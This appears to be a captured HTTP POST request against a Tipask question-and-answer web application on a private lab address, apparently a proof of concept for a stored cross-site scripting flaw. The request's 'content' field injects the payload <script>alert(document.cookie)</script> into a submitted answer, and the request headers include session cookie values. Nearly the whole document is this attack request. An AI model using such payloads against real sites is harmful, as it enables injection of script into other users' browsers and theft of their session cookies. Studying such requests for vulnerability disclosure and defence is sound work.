 POST /tipask/?question/answer.html HTTP/1.1
Host: 192.168.1.100
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:31.0) Gecko/20100101 Firefox/31.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.100/tipask/?q-3.html
Cookie: tp_sid=eea8ee5ba0cb420b; tp_auth=1e9eBcqAnyaNv%2BWvURslEfewKposQ6Ll%2Bvt8Bt4U3UQP10iYkLEV5dOHLZ9sjGth%2BYmCY7ckRmoT%2BLzgBEMR; tp_lastrefresh=1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 104
qid=3&title=asdasdadsadadssd&submit=%E6%8F%90%C2%A0%E4%BA%A4&content=<script>alert(document.cookie)</script>